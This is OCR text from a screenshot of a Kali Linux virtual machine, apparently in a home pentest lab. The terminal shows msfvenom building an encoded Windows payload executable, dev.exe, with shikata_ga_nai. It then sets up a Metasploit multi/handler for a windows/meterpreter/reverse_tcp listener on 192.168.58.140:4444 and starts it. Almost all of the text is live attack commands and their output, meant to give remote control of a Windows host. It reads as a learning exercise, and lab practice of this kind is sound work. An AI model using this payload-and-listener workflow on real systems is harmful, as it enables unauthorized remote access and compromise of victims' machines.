 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows XP Professional
Ubuntu
Windows 7 (3)
kali-linux-2022.3-vmware-
Home
Windows 7 (3)
My Computer
kali-linux-2022.3-vmware-...
1 2 3 4
5:49
root@kali: ~
File Actions Edit View Help
x86/shikata_ga_nai -f exe > /root/dev.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy function
s.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
msf6 > cd /root
msf6 > ls
[*] exec: ls
Desktop Documents Music Public Videos
dev.exe Downloads Pictures Templates
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.58.140
LHOST => 192.168.58.140
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.58.140:4444
To direct input to this VM, click inside or press Ctrl+G.
82°F
Cloudy
W
D
ENG
4:49 PM
10/19/2022
2